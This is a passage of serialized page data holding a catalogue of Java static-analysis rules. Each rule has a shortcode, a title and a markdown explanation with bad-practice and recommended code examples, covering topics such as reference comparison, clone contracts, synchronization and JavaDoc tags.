modifying an existing one. Ignoring the return value of such methods will usually result in logic errors or erroneous output.\n\n### Recommended\n\nAlways check the return value of any method that does not return void.\n\n```java\nString lower = String.toLowerCase()\n```\n\n## Exceptions\n\nIf it is known that the method has side effects and the return value is not required to be checked for your purposes, it may be perfectly valid to ignore the return value. Always be careful of such logic and make sure to properly document the reason for such calls. This will help future readers understand the intent behind the code.\n\n## References\n\n- SpotBugs - [RV\\_RETURN\\_VALUE\\_IGNORED\\_INFERRED](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#rv-method-ignores-return-value,-is-this-ok?-rv-return-value-ignored-inferred)",[],{"shortcode":2266,"title":2267,"description":2268,"category":20,"severity":55,"tags":2269,"isRecommended":1578},"JAVA-W0280","References should not be compared with `==`/`!=`","Two references are compared with the `==`/`!=` operators. This may not work as expected and may cause bugs due to wrong assumptions.\n\n\u003C!--more-->\n\nThere are two ways to compare objects, or \"reference types\" in general; by value, or by reference. The `==`/`!=` operators only allow for comparison by reference. This means that the only criterion for equality via these operators is if the two references point to the same object.\n\nIf you want to compare objects by value, you must use the `equals` method to do so, as it can be overridden to provide class specific equality checking. The reason for this is that it is possible to create distinct instances that are equal by value but do not compare as equal with `==` because they are not the same object.\n\n### Bad Practice\n```java\n\nString a = new String(\"abc\");\n\nString b = new String(\"abc\");\n\na == b; // false\n\na.equals(b); // true\n\n```\n### Recommended\nNote that the default implementation of `equals` defined in `Object` is the same as that of `==`. Unless you override `equals` and add checks for your class's fields, `equals` will behave similarly to `==`.\n\n```java\npublic class ThisClass {\n    @Override\n    public boolean equals(Object other) {\n        return other instanceof ThisClass && this.a == other.a; // you can define your equality criteria here.\n    }\n\n}\n```\n\n## Exceptions\n\nIt is possible that in some cases this issue may be a false positive. This can occur if the logic explicitly relies on reference comparison instead of object equality. In such cases it is safe to mark the offending line with a `skipcq` comment:\n\n```java\nif (a != b) { // skipcq JAVA-S0280\n    // ...\n```\n\n## References\n- Spotbugs - [RC\\_REF\\_COMPARISON](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#rc-suspicious-reference-comparison-rc-ref-comparison)",[],{"shortcode":2271,"title":2272,"description":2273,"category":16,"severity":55,"tags":2274,"isRecommended":1578},"JAVA-W1001","File path does not match declared package","This file's path does not match its declared package. While the Java compiler will not complain about this, it is a patently bad idea to do so. Change the package declaration to match the file system path.\n\n\u003C!--more-->\n\nJava does not care where class files that are to be compiled exist by default, but this does not mean developers shouldn't.\n\n### Bad Practice\n\nIn `./src/example/Main.java`:\n\n```java\npackage com.example;\n\n// ...\n```\nThis file declares its package to be `com.example`, despite the fact that its path relative to the source directory indicates that the package is `example`. The difference in the declared and assumed paths could lead to errors when importing classes defined in this file, and will likely confuse readers of this file.\n\n### Recommended\n\nPackage directives must always match the source file's path relative to the source root directory.\n\n```java\npackage example;\n```",[],{"shortcode":2276,"title":2277,"description":2278,"category":16,"severity":55,"tags":2279,"isRecommended":1578},"JAVA-W1002","Exceptions must not be thrown in finalizers","Finalizers (`finally` blocks) are used to perform cleanup after a try-catch block has executed, regardless of whether an exception was previously thrown. Throwing an exception within a finalizer will essentially discard any previously thrown exception, meaning all existing context on the original exception will be lost from that point onwards. This will make bugs difficult to detect, and must be avoided.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\nboolean notFound = false;\ntry {\n    if (someCond) notFound = true;\n\n    someMethodThatMayThrowNPE(); // NPE thrown...\n} catch (FileNotFoundException e) {\n    ...\n} finally {\n    // An exception is thrown here even if there is already another exception thrown in the try block.\n    if (notFound) throw new FileNotFoundException();\n}\n\n```\n\nIf an exception was thrown but not caught in the `try` block, and a `FileNotFoundException` is thrown in the finalizer, only the last exception thrown (The one from the finalizer) will ultimately be bubbled up the rest of the callstack. Important context which could be used to debug this issue is lost when this occurs.\n\n### Recommended\n\nNever throw exceptions within finalizers.",[],{"shortcode":2281,"title":2282,"description":2283,"category":16,"severity":55,"tags":2284,"isRecommended":1578},"JAVA-W1005","Collection and array length checks must be sensible","A comparison involving the size of a collection or an array was found, which is always guaranteed to be either true or false.\n\nThis is a generally frivolous action and may have been caused by a typo. If this was done to prevent certain code from executing or to ensure some code always executes for debugging purposes, remove it. All debugging-related code changes should be cleaned up after their purpose is served.\n\nConsider revisiting the expression to make sure such a comparison was intended.\n\u003C!--more-->\n\n### Bad Practice\n\nCertain comparisons don't ever make sense when dealing with the size of a collection or an array's length.\n\nConsider:\n```java\nsomeArray.length \u003C 0\n```\n\nThe expression above always evaluates to `false` since it is impossible for an array to have a negative length.\n\nSimilarly, the following comparison is functionally useless:\n```java\nsomeCollection.size() >= 0\n```\n\nThe usual state of affairs is that collections cannot have negative sizes. It thus makes no sense to explicitly check if the size of a collection is non-negative as has been done here.\n\n### Recommended\n\nDo not perform comparisons that are guaranteed to result in the same value everytime.\n```java\nif (coll.size() > 24) {\n    // ...\n}\n```\n\nIf you need to check for when a collection is empty, you can use the `isEmpty()` method to do so:\n```java\nif (coll.isEmpty()) {\n    // ...\n}\n````",[],{"shortcode":2286,"title":2287,"description":2288,"category":20,"severity":55,"tags":2289,"isRecommended":1578},"JAVA-W1007","Fields must not shadow other fields with the same name from super classes","This field appears to have the same name as a field in a super class.\n\nThis will prevent the superclass field from being accessed, and you will only be able to access the new field.\n\n\u003C!--more-->\n\nRename the new field to avoid conflicts.\n\n### Bad Practice\n```java\npublic class A {\n    public String firstValue;\n\n    public int secondValue;\n}\n\npublic class B extends A {\n    public boolean firstValue; // Wasn't firstValue a string before?\n}\n```\n\n### Recommended\n\n```java\npublic class A {\n    public String firstValue;\n\n    public int secondValue;\n}\n\npublic class B extends A {\n    public boolean thirdValue;\n}\n```\n\n### Exceptions\n\nThis issue will not be raised for static fields, or when the parent class field is private.",[],{"shortcode":2291,"title":2292,"description":2293,"category":20,"severity":55,"tags":2294,"isRecommended":1578},"JAVA-S0337","JUnit test class overrides `setUp` but does not invoke `super.setUp()`","This class inherits from JUnit's `TestCase` class and implements the `setUp()` method. The `setUp` method should call `super.setUp()`, but doesn't.",[],{"shortcode":2296,"title":2297,"description":2298,"category":20,"severity":55,"tags":2299,"isRecommended":1578},"JAVA-S0001","`@OverridingMethodsMustInvokeSuper` annotation in super method is ignored by overriding method","The super method is annotated with `@OverridingMethodsMustInvokeSuper`, but the overriding method isn't calling the super method.\n\n\u003C!--more-->\n\nThis can cause bugs since there may be logic that depends on the super method being called, hence the super method being marked with the `@OverridingMethodsMustInvokeSuper` annotation.\n\n## Examples\n\n```java\n\nclass Super {\n\n    @OverridingMethodsMustInvokeSuper\n    void method() {\n        // ...\n    }\n}\n```\n\n### Bad Practice\n```java\nclass Bad extends Super {\n\n    @Override\n    void method() {\n        // ...\n    }\n}\n```\n\n### Recommended\n```java\nclass Good extends Super {\n\n    @Override\n    void method() {\n\n        // This could be anywhere in the method as required, but it should exist.\n        super.method();\n\n        // ...\n    }\n}\n\n```\n\nMake sure to call the super method at some point in the overriding method.\n\n## References\n\n- Spotbugs - [OVERRIDING\\_METHODS\\_MUST\\_INVOKE\\_SUPER](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#cn-super-method-is-annotated-with-@overridingmethodsmustinvokesuper,-but-the-overriding-method-isn-t-calling-the-super-method-overriding-methods-must-invoke-super)",[],{"shortcode":2301,"title":2302,"description":2303,"category":20,"severity":55,"tags":2304,"isRecommended":1578},"JAVA-S0013","A call has been made to an unsupported method","A call has been made to an unsupported method.\n\n\u003C!--more-->\n\nAll targets of this method invocation throw an `UnsupportedOperationException`. Any usage of this method will lead to an exception being thrown. This may be contrary to assumptions made while using this method.\n\n## References\n\n - Spotbugs - [DMI\\_UNSUPPORTED\\_METHOD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-call-to-unsupported-method-dmi-unsupported-method)",[],{"shortcode":2306,"title":2307,"description":2308,"category":20,"severity":55,"tags":2309,"isRecommended":1578},"JAVA-S0030","`Boolean` method may return `null`","A method with a `Boolean` return type returns an explicit null. This is likely intentional, but be aware that API consumers may not realize that.\n\n\u003C!--more-->\n\n## Examples\n\n### Bad Practice\n```java\n\npublic Boolean checkSomething() {\n    if (something) {\n        boolean boolValue = ...;\n        return boolValue;\n    } else return null;\n}\n\n```\n\nIf this is intended, such as when interfacing with a database, ensure that the behavior is well documented to avoid confusion. In most cases, it is better to use the native `boolean` type instead of the `Boolean` wrapper type to avoid accidents.\n\nA better alternative would be to use the [`Optional`](https://docs.oracle.com/javase/8/docs/api/java/util/Optional.html) type introduced in Java 8.\n\n### Recommended\n```java\n\npublic Optional\u003CBoolean> checkSomething() {\n    if (something) {\n        boolean boolValue = ...;\n        return Optional.of(boolValue);\n    } else return Optional.empty();\n}\n\n```\n\n## References\n\n- [CWE-476](http://cwe.mitre.org/data/definitions/476.html) - Null Pointer Dereference\n- [CWE-690](https://cwe.mitre.org/data/definitions/690.html) - Unchecked Return Value to NULL Pointer Dereference\n- Spotbugs - [NP\\_BOOLEAN\\_RETURN\\_NULL](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#np-method-with-boolean-return-type-returns-explicit-null-np-boolean-return-null)",[600],{"shortcode":2311,"title":2312,"description":2313,"category":16,"severity":55,"tags":2314,"isRecommended":1578},"JAVA-S0038","Empty zip file entries should not be created","The code calls `putNextEntry()`, immediately followed by a call to `closeEntry()`. This results in an empty `ZipFile` entry. \n\n\u003C!--more-->\n\nThe contents of the entry should be written to the `ZipFile` between the calls to `putNextEntry()` and `closeEntry()`. This may cause issues with other software that does not expect empty entries in zip files generated in such a way.\n\n## References\n\n- Spotbugs - [AM\\_CREATES\\_EMPTY\\_ZIP\\_FILE\\_ENTRY](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#am-creates-an-empty-zip-file-entry-am-creates-empty-zip-file-entry)",[],{"shortcode":2316,"title":2317,"description":2318,"category":16,"severity":55,"tags":2319,"isRecommended":1578},"JAVA-S0039","Empty jar file entries should not be created","The code calls `putNextEntry()`, immediately followed by a call to `closeEntry()`. This results in an empty `JarFile` entry.\n\n\u003C!--more-->\n\nThe contents of the entry should be written to the `JarFile` between the calls to `putNextEntry()` and `closeEntry()`. This may cause issues when the jar file is executed.\n\n## References\n\n- Spotbugs - [AM\\_CREATES\\_EMPTY\\_JAR\\_FILE\\_ENTRY](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#am-creates-an-empty-jar-file-entry-am-creates-empty-jar-file-entry)",[],{"shortcode":2321,"title":2322,"description":2323,"category":20,"severity":55,"tags":2324,"isRecommended":1578},"JAVA-S0046","Class implements `Cloneable` but has not overridden the `clone` method","This class implements `Cloneable` but does not define or use the `clone` method. This may be because  This is a violation of the `Cloneable` contract, as stated in the [JavaDocs](https://docs.oracle.com/javase/7/docs/api/java/lang/Cloneable.html):\n\n> By convention, classes that implement this interface should override `Object.clone` (which is protected) with a public method.\n\n\u003C!--more-->\n\nIf other code attempts to clone an instance of this class, it may get an uninitialized or partially initialized version of the original object.\n\n## Examples\n\n### Problematic Code\n```java\n\nclass SomeClass implements Cloneable {\n\n    public Object field1 = new Object();\n\n    @Override\n    public Object clone() {\n        SomeClass cloned = null;\n        \n        try {\n            cloned = (SomeClass)super.clone();\n\n        } catch (CloneNotSupportedException e) {\n            // ...\n        }\n\n        cloned.field1 = new Object();\n\n        return cloned;\n    }\n}\n\nclass SomeOtherClass extends SomeClass implements Cloneable {\n\n    public Object field2 = new Object();\n\n    // No implementation of clone...\n\n}\n\n\n// Elsewhere...\n\nSomeOtherClass a = new SomeOtherClass();\na.field2 = 3;\n\n// ...\n\nSomeOtherClass b = (SomeOtherClass)a.clone();\n\na.field1 != b.field1; // True\na.field2 != b.field2; // false?! This should not be false! - a contract violation.\n\n```\n\n### Recommended\nDefine a `clone` method for the class to ensure that this does not occur:\n\n```java\n\nclass SomeOtherClass extends SomeClass implements Cloneable {\n\n    public Object field2;\n\n    // ...\n\n    @Override\n    public Object clone() {\n        SomeOtherClass other = null\n        \n        \n        try {\n            other = (SomeOtherClass)super.clone();\n\n        } catch (CloneNotSupportedException e) {\n            // ...\n        }\n\n        other.field2 = new Object();\n        return other;\n    }\n\n}\n\n```\n\n## References\n\n- Spotbugs - [CN\\_IDIOM](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#cn-class-implements-cloneable-but-does-not-define-or-use-clone-method-cn-idiom)",[],{"shortcode":2326,"title":2327,"description":2328,"category":16,"severity":55,"tags":2329,"isRecommended":1578},"JAVA-S0047","Class defines `clone` but does not inherit from `Cloneable`","This class defines a `clone` method but it doesn't implement `Cloneable`.\n\n\u003C!--more-->\n\nThis may lead to unexpected behavior of the class when cloned because the `clone` method may not rely on `Object.clone` or any superclass implementation of it to perform certain necessary operations.\n\n## Examples\n### Problematic Code\n```java\n// No \"implements Cloneable\" here\npublic class A {\n\n    // No @Override here\n    public A clone() {\n\n        // ...\n\n        return new A();\n    }\n\n}\n\nclass B extends A implements Cloneable {\n\n    @Override\n    public Object clone() {\n        B newObj = (B)super.clone(); // This is an object of type A! This cast will fail with a ClassCastException.\n        // ...\n\n        return newObj;\n    }\n}\n```\n\n### Recommended\n\nMake sure to implement `Cloneable` and call `super.clone` within the overridden `clone` method.\n\n```java\npublic class A implements Cloneable {\n    @Override\n    public A clone() {\n        A cloned = null;\n        \n        try {\n            cloned = super.clone();\n        } catch (CloneNotSupportedException e) {\n            // ... handle the error\n        }\n        \n        // ...\n\n        return cloned;\n    }\n}\n```\n\n## Exceptions\n\nThere are some situations in which this is OK (e.g. you want to control how subclasses can clone themselves). Ensure that such a design is justified before you use it, and if so, document it well. Unexpected behavior may occur otherwise.\n\n## References\n\n- Spotbugs - [CN\\_IMPLEMENTS\\_CLONE\\_BUT\\_NOT\\_CLONEABLE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#cn-class-defines-clone-but-doesn-t-implement-cloneable-cn-implements-clone-but-not-cloneable)",[],{"shortcode":2331,"title":1159,"description":2332,"category":20,"severity":55,"tags":2333,"isRecommended":1578},"JAVA-S0153","This method is attempting to synchronize on a field whose value may change. This is very dangerous and may easily lead to difficult to diagnose bugs. \n\nConsider the case of a mutable private field intended to be synchronized on:\n```java\nprivate Long myNtfSeqNbrCounter = new Long(0);\n```\n\nAnd here is a method which attempts to acquire a lock on this field to provide mutual exclusion:\n```java\nprivate Long getNotificationSequenceNumber() {\n     Long result = null;\n     synchronized(myNtfSeqNbrCounter) {\n         result = new Long(myNtfSeqNbrCounter.longValue() + 1); \n         myNtfSeqNbrCounter = new Long(result.longValue()); // !!! myNtfSeqNbrCounter no longer points to the value we are locking on.\n     }\n     return result;\n}\n```\n\nIn the above code, `myNtfSeqNbrCounter` points to a new object each time `getNotificationSequenceNumber` is called. This means that any threads that called this function in the past may not have been synchronizing on the same object. The likelihood of 2 or more threads simultaneously changing the value of `myNtfSeqNbrCounter` is very high.\n\nEnsure that any value that will be locked on is marked as `private final`.",[],{"shortcode":2335,"title":2336,"description":2337,"category":20,"severity":55,"tags":2338,"isRecommended":1578},"JAVA-S0154","Synchronization on a nonfinal field is dangerous and error-prone","This method synchronizes on an object referenced from a mutable field. This can lead to concurrency bugs because different threads may end up synchronizing on different objects.\n\n```java\n\n// Lock field definition.\nObject lock = new Object();\n\n// ...\n\nsynchronized(lock) {\n    // ...\n}\n\n// ...\n\n// Any synchronization done on this lock object reference prior to this assignment will be independent of any future synchronization.\nlock = new Object();\n```\n\nIf at some point, the field is assigned a new value, any later attempts to synchronize on it will do so on a different monitor object. This is an easy recipe to introduce race conditions and should be avoided with extreme prejudice. \n\nEnsure that the lock field is declared as `final` to make sure it cannot be modified.",[],{"shortcode":2340,"title":2341,"description":2342,"category":20,"severity":55,"tags":2343,"isRecommended":1578},"JAVA-S0197","Value assigned is overwritten due to switch fall through","A value stored in the previous switch case is overwritten here due to a switch fall through. It is likely that you forgot to put a break or return statement at the end of the previous case.\n\n### Example\n\n```java\n\n// BAD\n\nswitch (val1) {\n    case 1: \n        val2 = 3;\n    case 2: \n        val2 = 2;\n    default:\n        val2 = 5;   // final value of val2 is 5 even if val1 == 1.\n}\n\n// GOOD\n\nswitch (val1) {\n    case 1: \n        val2 = 3;\n        break;\n    case 2: \n        val2 = 2; \n        break;\n    default:\n        val2 = 5;\n}\n\n```",[],{"shortcode":2345,"title":2346,"description":2347,"category":16,"severity":55,"tags":2348,"isRecommended":1578},"JAVA-S0301","`Random` object is used only once, then discarded","This code creates a `java.util.Random` object, uses it to generate one random number, and then discards the `Random` object. This produces mediocre quality random numbers and is inefficient. If possible, rewrite the code so that the `Random` object is created once and saved, and each time a new random number is required invoke a method on the existing `Random` object to obtain it.\n\nIf it is important that the generated Random numbers not be guessable, you *must* not create a new `Random` for each random number; this increases predictability. You should strongly consider using a `java.security.SecureRandom` instead (and avoid allocating a new `SecureRandom` for each random number needed).",[],{"shortcode":2350,"title":2351,"description":2352,"category":20,"severity":55,"tags":2353,"isRecommended":1578},"JAVA-S0336","Assertion possibly occurs in a non-test thread","A JUnit assertion is performed in a `Runnable`'s run method, which may execute in a different thread from the one the test is running on. \n\nFailed JUnit assertions just result in exceptions being thrown. Thus, if this exception occurs in a thread other than the thread that invokes the test method, the exception will terminate the thread but not result in the test failing.\n\nAvoid assertions in non test threads. Consider refactoring your code to pass result values from other threads into the test thread and asserting only in the test thread.",[],{"shortcode":2355,"title":2356,"description":2357,"category":20,"severity":55,"tags":2358,"isRecommended":1578},"JAVA-S0338","JUnit test class overrides `tearDown` but does not invoke `super.tearDown()`","This class inherits from JUnit's `TestCase` class and implements the `tearDown` method. The `tearDown` method should call `super.tearDown()`, but doesn't.",[],{"shortcode":2360,"title":2361,"description":2362,"category":20,"severity":55,"tags":2363,"isRecommended":1578},"JAVA-S0347","Arrays are not equal to non-array values","This method invokes the `equals(Object o)` method to compare an array and a reference that doesn't seem to be an array. If the objects being compared are of different types, they are guaranteed to be unequal and the comparison is almost certainly an error. Even if they are both arrays, the `equals` method on arrays only determines if the two arrays are the same object. \n\nTo compare the contents of two arrays, use `java.util.Arrays.equals(Object[], Object[])`.",[],{"shortcode":2365,"title":2366,"description":2367,"category":20,"severity":55,"tags":2368,"isRecommended":1578},"JAVA-S0349","`equals` can't be used to compare arrays of different types","This method invokes the `equals(Object o)` method to compare two arrays, but the arrays involved are of incompatible types (e.g., `String[]` and `StringBuffer[]`, or `String[]` and `int[]`). They will never be equal. In addition, when `equals(...)` is used to compare arrays it only checks to see if the given references are the same, and ignores the contents of the arrays.\n\nTo compare the contents of two arrays, use `java.util.Arrays.equals(Object[], Object[])`.",[],{"shortcode":2370,"title":2371,"description":2372,"category":20,"severity":55,"tags":2373,"isRecommended":1578},"JAVA-E1004","Wait/notify must not be called on a Thread object","This code calls `wait` or `notify` on a `Thread`. If the main thread calls `join` on an instance of this thread, strange things may happen.\n\n\u003C!--more-->\n\n[`Thread.join`](https://docs.oracle.com/en/java/javase/16/docs/api/java.base/java/lang/Thread.html#join()) internally synchronizes on the thread object and calls `wait` in a loop until the thread has finished executing. If the thread is synchronized on elsewhere, the behavior of this multithreaded code may not be possible to determine.\n\n### Bad Practice\n\n```java\nThread t1 = new Thread(() -> {\n\n    Thread t = Thread.currentThread();\n    synchronized(t) {\n\n    // ...\n\n        t.wait(); // This could cause problems.\n\n    // ...\n    }\n});\n\nt1.start();\n\n// elsewhere\n\nt1.join();\n```\n\n### Recommended\nDo not synchronize on thread objects. Use other objects (perhaps an `Object` instance specifically meant for synchronization) to do so instead.\n\n```java\nprivate final Object LOCK = new Object();\n\n// ...\n\nsynchronized(LOCK) {\n\n    // ...\n    if (...) {\n        LOCK.wait();\n    }\n}\n\n``` \n\n## References\n- [CWE-667](https://cwe.mitre.org/data/definitions/667.html) - Improper Locking\n- Java SE 16 JavaDocs - [java.lang.Thread.join()](https://docs.oracle.com/en/java/javase/16/docs/api/java.base/java/lang/Thread.html#join())",[1619],{"shortcode":2375,"title":1678,"description":2376,"category":20,"severity":55,"tags":2377,"isRecommended":1578},"JAVA-E0352","This method ignores the original value of a parameter and attempts to assign a new value to it.\n\n\u003C!--more-->\n\nThis often indicates a mistaken belief that the write to the parameter will be conveyed back to the caller. Because a parameter is just a copy of a reference from the calling scope, overwriting it will only modify the method's local copy of the reference, not the calling scope's copy.\n\nHowever, note that it is still possible to modify a value passed to a method if the value has mutable public fields or if the value exposes methods to modify its fields.\n\nIt may be helpful to keep in mind that Java's method parameters are passed by **value**, not reference. Primitive values are copied into the method arguments, and object references (not objects) are similarly copied. Method arguments merely increase the reference count for any objects.\n\nDo not assign a new value to a parameter reference; it will not affect the original value.\n\n### Bad Practice\n```java\nvoid method(Float param) {\n\n    param = 3.2f; // Will not affect value of param in the calling scope.\n\n    // ...\n}\n```\n\nNote that in the following case, the value referenced by the parameter is modified, not the parameter itself (which is just a reference):\n```java\nvoid method1(HashMap\u003CString, Integer> param) {\n    // ...\n\n    param.put(\"abc\", 3); // Modifies the object pointed to by param instead of the reference itself.\n\n    // ...\n}\n```\n\n### Recommended\nJust create a new variable. If you need to modify a value passed into the method, do so at the call site instead of within the method.\n\n```java\nfloat method1(float other) {\n\n    float res = ...; // calculations...\n\n    return res;\n}\n\n// ...\n\nfloat input = ...;\nfloat res = method1(input);\n```\n\nIf you need to modify several values that are specified as inputs, consider creating a POJO (Plain Old Java Object) which can hold modifiable references:\n```java\nclass MethodData {\n    public float priceCorrection;\n    public HashMap\u003CString, Item> items;\n};\n\n// ...\n\nMethodData method1(String input) {\n\n    // ...\n\n    MethodData data = ...; // Assign the value somehow\n\n    return data;\n}\n```\n## References\n- SpotBugs - [IP\\_PARAMETER\\_IS\\_DEAD\\_BUT\\_OVERWRITTEN](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ip-a-parameter-is-dead-upon-entry-to-a-method-but-overwritten-ip-parameter-is-dead-but-overwritten)",[],{"shortcode":2379,"title":1911,"description":2380,"category":32,"severity":55,"tags":2381,"isRecommended":1578},"JAVA-P0361","This method accesses the value of a Map entry, using a key that was retrieved from a `keySet` iterator.\n\nIt is more efficient to use an iterator on the `entrySet` of the map, to avoid the `Map.get(key)` lookup.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\nfor (String key: map.keySet()) {\n    ...\n    if (satisfiesCriteria(key))\n        value = map.get(key); // Inefficient\n    ...\n}\n```\n\n### Recommended\n```java\nfor (Map.Entry\u003CString, Integer> entry : map.entrySet()) {\n    ...\n    if (satisfiesCriteria(entry.getKey())\n        value = entry.getValue();\n    ...\n}\n```\n\nWhile the performance benefits of this change may not be very high for smaller maps, it is worth making this change if you will be handling maps with very large capacities (entry count in the millions for example), and/or slower or bad hashing implementations.\n\n## References\n- SpotBugs - [WMI\\_WRONG\\_MAP\\_ITERATOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#wmi-inefficient-use-of-keyset-iterator-instead-of-entryset-iterator-wmi-wrong-map-iterator)",[],{"shortcode":2383,"title":2384,"description":2385,"category":28,"severity":55,"tags":2386,"isRecommended":1578},"JAVA-D1007","Malformed JavaDoc comment","This JavaDoc comment appears to be malformed. Such comments may raise errors or cause crashes when passed to a JavaDoc\ngeneration tool.\n\nRewrite the comment to use correct syntax.\n\n\u003C!--more-->\n\nJavaDoc is generally quite permissive with respect to what counts as a valid tag name. However, it is important to avoid\nstraying too much from established conventions to ensure that your documentation does not leave people scratching their\nheads.\n\n### Bad Practice\n\nIn the example below, there is a malformed `@param` tag starting with two `@` symbols. If a JavaDoc tool were to be used\non this code, it is likely that errors will be raised.\n\n```java\n/**\n * some method.\n *\n * @@param someParam param.\n */\nvoid someMethod(String someParam) {\n    // ...\n}\n```\n\n### Recommended\n\nCorrect the improper syntax, and follow proper JavaDoc comment formatting.\n\n```java\n/**\n * some method.\n *\n * @param someParam param.\n */\nvoid someMethod(String someParam) {\n    // ...\n}\n```\n\n## References\n\n- Oracle technical\n  blog - [How to write JavaDoc comments](https://www.oracle.com/in/technical-resources/articles/java/javadoc-tool.html)",[],{"shortcode":2388,"title":2389,"description":2390,"category":20,"severity":55,"tags":2391,"isRecommended":1578},"JAVA-E1087","`Duration.withNanos()` may not produce correct results","Using `Duration.withNanos()` may produce wrong results, because it will only set the value of the nanoseconds field of\nthe duration, and will not correctly adjust for any overflow.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nDuration d = Duration.of(2, ChronoUnit.SECONDS);\n// Any overflow from nanos to seconds will not be handled!\nd = d.withNanos(extraNanoseconds);\n```\n\n### Recommended\n\nUse the two-argument overload\nof [`Duration.ofSeconds()`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/Duration.html#withNanos(int))\ninstead.\n\n```java\nDuration d = Duration.ofSeconds(2, extraNanoseconds);\n```\n\n## Exceptions\n\nThis rule will respect suppress annotations like `@SuppressWarnings(\"JavaDurationWithNanos\")` applied to the enclosing\nblock or declaration.\n\n## References\n\n- Oracle Java 11\n  JavaDocs - [java.time.Duration.withNanos()](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/time/Duration.html#withNanos(int))",[],{"shortcode":2393,"title":2394,"description":2395,"category":28,"severity":55,"tags":2396,"isRecommended":1578},"JAVA-D1005","Parameter tag has no description","This method/constructor has a parameter tag with no description.\n\nConsider adding a description to the tag. If the parameter's name is clear enough, consider removing the parameter tag\nentirely.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIn the example below, there is an `@param` tag for the parameter `someParam`, but it does not attempt to describe the\nparameter itself. An `@param` tag without a description is no better than omitting the tag entirely.\n\n```java\n/**\n * Some method.\n *\n * @param someParam\n */\nString someMethod(int someParam) {\n    // ...\n```\n\n### Recommended\n\nAdd a description to the tag.\n\n```java\n/**\n * Some method.\n *\n * @param someParam - Does something.\n *\n */\nString someMethod(int someParam) {\n    // ...\n```\n\n\n## References\n\n- Oracle technical\n  blog - [How to write JavaDoc comments](https://www.oracle.com/in/technical-resources/articles/java/javadoc-tool.html)",[],{"shortcode":2398,"title":2399,"description":2400,"category":28,"severity":55,"tags":2401,"isRecommended":1578},"JAVA-D1006","JavaDoc tags should not be empty","Empty JavaDoc tags are meaningless, and may even cause tools that consume JavaDoc comments to crash.\n\nAlways add an explanation when writing JavaDoc tags.\n\u003C!--more-->\n\n### Bad Practice\n\nIn the example below, the `@param` JavaDoc tag does not refer to any parameter, and does not have any description. This may be because the documentation comment itself is incomplete.\n\n```java\n/**\n * Some method.\n *\n * @param\n */\nString someMethod(int someParam) {\n    // ...\n```\n\n### Recommended\n\nAvoid leaving JavaDoc tags without any associated info or description.\n\n```java\n/**\n * Some method.\n *\n * @param someParam - Specifies something.\n */\nString someMethod(int someParam) {\n    // ...\n```\n## References\n\n- Oracle technical\n  blog - [How to write JavaDoc comments](https://www.oracle.com/in/technical-resources/articles/java/javadoc-tool.html)",[],{"shortcode":2403,"title":2404,"description":2405,"category":28,"severity":55,"tags":2406,"isRecommended":1578},"JAVA-D1004","Unmatched Parameter tag found","This method/constructor's parameter tags don't match its declared parameters.\n\nThis may confuse people who read the method's documentation. Remove/replace the misplaced tags so that each parameter\nhas a matching JavaDoc description.\n\n\u003C!--more-->\n\n### Bad Practice\n\nIn the example below, `someMethod` does not have any parameter named `nonexistant`, but its Javadoc states that such a\nparameter exists. This may have happened due to a refactor that changed a parameter's name, or, as in this case, removed\nan existing parameter.\n\n```java\n/**\n * Some method.\n *\n * @param someParam - Does something.\n * @param nonexistant - Doesn't exist.\n * @return the result of this operation.\n *\n */\nString someMethod(int someParam) {\n    // ...\n```\n\n### Recommended\n\nMake sure to only document parameters that actually exist.\n\n```java\n\n/**\n * Some method.\n *\n * @param someParam - Does something.\n * @return the result of this operation.\n *\n */\nString someMethod(int someParam) {\n    // ...\n```\n\n## References\n\n- Oracle technical\n  blog - [How to write JavaDoc comments](https://www.oracle.com/in/technical-resources/articles/java/javadoc-tool.html)",[],{"shortcode":2408,"title":2409,"description":2410,"category":20,"severity":55,"tags":2411,"isRecommended":1578},"JAVA-E1074","Getter and setter method synchronization does not match","This class contains get and set methods where one is synchronized but the other is not. Such code may allow race conditions to occur while reading or writing the associated field.\n\n\u003C!--more-->\n\nThis may allow race conditions to occur while reading the object, causing missed updates and other bad behavior. Both getters and setters should be synchronized.\n\nThis checker will report cases where accessors have mismatched synchronization methods, or one accessor has no synchronization while another does.\n\n### Bad Practice\n\nIn this example, `name` has a synchronized method getter, and a non-synchronized setter.\n```java\nprivate String name;\n\npublic synchronized String getName() {\n    return this.name;\n}\n\n// Not synchronized!\npublic void setName(String newName) {\n    this.name = newName;\n}\n```\n\n\nHere, `values` has a synchronized method getter (the getter synchronizes on `this`) and a setter with a synchronized block (the setter synchronizes on `this.LOCK`).\n```java\nprivate final Object LOCK = new Object();\nprivate HashMap\u003CInteger,  Integer> values;\n\npublic synchronized Map\u003CInteger, Integer> getValues() {\n    return this.values;\n}\n\n// The setter synchronizes on a different object than the getter!\npublic void setValues(Map\u003CInteger, Integer> newValues) {\n    synchronized(LOCK) {\n        this.values = newValues;\n    }\n}\n```\n\nHere, `items` has an unsynchornized getter, and its setter synchronizes on `LOCK`.\n```java\nprivate final Object LOCK = new Object();\nprivate List\u003CItem> items;\n\npublic List\u003CItem> getItems() {\n    return this.items;\n}\n\n// The setter synchronizes on LOCK, but the getter does not.\npublic void setValues(List\u003CItem> newItems) {\n    synchronized(LOCK) {\n        this.items = newItems;\n    }\n}\n```\n\n### Recommended\n\nEither synchronize all accessor methods with the same mechanism, or do not attempt to synchronize any accessor method at all.\n\nThe example below uses `synchronized` methods, but this also applies to `synchronized` blocks.\n\n```java\nprivate String name;\n\npublic synchronized String getName() {\n    return this.name;\n}\n\npublic synchronized void setName(String newName) {\n    this.name = newName;\n}\n```\n\n## References\n\n- 